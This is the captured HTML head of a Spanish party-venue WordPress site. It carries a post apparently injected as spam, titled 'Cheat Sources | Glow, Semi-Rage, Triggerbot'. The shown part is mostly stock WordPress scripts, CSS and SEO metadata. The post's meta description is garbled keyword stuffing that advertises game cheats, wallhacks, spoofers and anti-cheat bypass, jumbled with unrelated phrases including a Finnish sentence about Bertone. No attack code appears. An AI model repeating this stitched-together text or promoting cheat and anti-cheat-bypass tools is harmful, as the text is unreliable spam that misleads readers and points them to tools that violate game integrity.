

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/
body_size: 36874
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cheat Sources | Glow, Semi-Rage, Triggerbot - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheat Sources | Glow, Semi-Rage, Triggerbot - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Menu Legitbot God mode Wallhack Crack Cosmetic unlocker Skin changer Spoofer Cheaters Undetected cheats Undetected hacks Jump Fly hack apex legends Jail time battlefield bhop sometimes sought in more serious cases such as racing or stunt driving. Sen ohjaamon design on Bertonen studion suunnittelema. It does battlefield anti cheat bypass until the all the ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-03-04T13:31:04+00:00" />
	<meta property="article:modified_time" content="2023-08-04T15:31:05+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/","url":"https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/","name":"Cheat Sources | Glow, Semi-Rage, Triggerbot - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-03-04T13:31:04+00:00","dateModified":"2023-08-04T15:31:05+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/03/04/cheat-sources-glow-semi-rage-triggerbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"Cheat Sources | Glow, Semi-Rage, Triggerbot"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/4062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=4062' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F04%2Fcheat-sources-glow-semi-rage-triggerbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F04%2Fcheat-sources-glow-semi-rage-triggerbot%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4062 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" 